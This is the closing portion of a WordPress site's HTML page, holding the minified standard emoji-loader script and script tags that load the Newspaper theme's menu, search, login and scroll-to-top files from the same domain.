r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
